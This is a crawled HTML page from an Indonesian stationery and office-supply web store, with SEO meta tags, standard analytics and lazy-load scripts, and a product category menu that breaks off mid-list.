

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokobinamandiri.com/katalog-pricelist-perlengkapan-atk-kantor/joy-art-terbaru
body_size: 41731
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Alat tulis sekolah daftar harga grosir perlengkapan kantor murah"/>
<meta name="description" content="Pusing dana boss belum Cair sedangkan stok Kebutuhan Sekolah mulai menipis? Sekolah Negeri yang Menggunakan dana boss bisa belanja Stationery Sekolah di toko Alat Tulis Bina Mandiri kami siap menunggu dana boss cair."/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Alat tulis sekolah daftar harga grosir perlengkapan kantor murah</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokobinamandiri.com/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokobinamandiri.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokobinamandiri.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokobinamandiri.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokobinamandiri.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokobinamandiri.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokobinamandiri.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokobinamandiri.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokobinamandiri.com/katalog-pricelist-perlengkapan-atk-kantor/joy-art-terbaru/" />
<link  rel="alternate" hreflang="x-default" href="https://www.tokobinamandiri.com/katalog-pricelist-perlengkapan-atk-kantor/joy-art-terbaru/" />
<link  rel="icon" type="image/x-icon" href="https://www.tokobinamandiri.com/media/favicon/websites/28/tokobinamandiri-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokobinamandiri.com/media/favicon/websites/28/tokobinamandiri-pav-1.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42220820-3"></script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P552B8B');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E2QEZWYNSX"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Alat&#x20;tulis&#x20;sekolah&#x20;daftar&#x20;harga&#x20;grosir&#x20;perlengkapan&#x20;kantor&#x20;murah"/>
<meta property="og:description" content="Pusing&#x20;dana&#x20;boss&#x20;belum&#x20;Cair&#x20;sedangkan&#x20;stok&#x20;Kebutuhan&#x20;Sekolah&#x20;mulai&#x20;menipis&#x3F;&#x20;Sekolah&#x20;Negeri&#x20;yang&#x20;Menggunakan&#x20;dana&#x20;boss&#x20;bisa&#x20;belanja&#x20;Stationery&#x20;Sekolah&#x20;di&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;kami&#x20;siap&#x20;menunggu&#x20;dana&#x20;boss&#x20;cair."/>
<meta property="og:url" content="https://www.tokobinamandiri.com/katalog-pricelist-perlengkapan-atk-kantor/joy-art-terbaru/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.tokobinamandiri.com/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokobinamandiri.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-katalog-pricelist-perlengkapan-atk-kantor-joy-art-terbaru page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokobinamandiri.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog toko stationery alat tulis kantor distributor peralatan sekolah lengkap'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokobinamandiri.com/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb2JpbmFtYW5kaXJpLmNvbS9rYXRhbG9nLXByaWNlbGlzdC1wZXJsZW5na2FwYW4tYXRrLWthbnRvci9qb3ktYXJ0LXRlcmJhcnU~/" >Sign In</a></li><li><a href="https://www.tokobinamandiri.com/customer/account/create/" id="idLObgARFl" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokobinamandiri.com/" title="Katalog&#x20;toko&#x20;stationery&#x20;alat&#x20;tulis&#x20;kantor&#x20;distributor&#x20;peralatan&#x20;sekolah&#x20;lengkap" aria-label="store logo"><img src="https://www.tokobinamandiri.com/media/logo/websites/28/tokobinamandiri-logo-1_1.png" title="Katalog&#x20;toko&#x20;stationery&#x20;alat&#x20;tulis&#x20;kantor&#x20;distributor&#x20;peralatan&#x20;sekolah&#x20;lengkap" alt="Katalog&#x20;toko&#x20;stationery&#x20;alat&#x20;tulis&#x20;kantor&#x20;distributor&#x20;peralatan&#x20;sekolah&#x20;lengkap" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokobinamandiri.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokobinamandiri.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokobinamandiri.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokobinamandiri.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokobinamandiri.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item 